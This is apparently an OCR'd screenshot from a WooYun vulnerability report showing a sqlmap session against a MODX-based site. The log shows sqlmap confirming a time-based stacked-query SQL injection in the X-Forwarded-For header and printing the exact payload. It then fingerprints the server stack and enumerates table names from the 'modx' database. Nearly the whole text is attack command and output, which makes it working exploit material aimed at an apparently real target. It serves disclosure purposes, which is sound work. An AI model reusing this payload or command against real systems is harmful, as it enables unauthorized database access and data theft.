 管理员: SQLMap - python  SQLMap/SQLMap.py -r 4.txt --time-sec 6 -D modx --tables
[15:41:01] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: if(now()=sysdate(),sleep(0),0)/'; SELECT SLEEP(6)-- 'XOR(if(now()=s
ysdate(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0))OR"/
---
[15:41:02] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, PHP 5.6.7
back-end DBMS: MySQL 5.0.11
[15:41:02] [INFO] fetching tables for database: 'modx'
[15:41:02] [INFO] fetching number of tables for database 'modx'
[15:41:02] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[15:41:52] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[15:42:00] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
84
[15:42:35] [INFO] retrieved: modx_access_actiondom
[15:54:49] [INFO] retrieved: modx_access_actions
[15:57:44] [INFO] retrieved: modx_access_category
[16:03:37] [INFO] retrieved: modx_access_context
[16:09:27] [INFO] retrieved: modx_access_elements
[16:16:39] [ERROR] invalid character detected. retrying..
[16:16:39] [WARNING] increasing time delay to 7 seconds
www.wooyun.org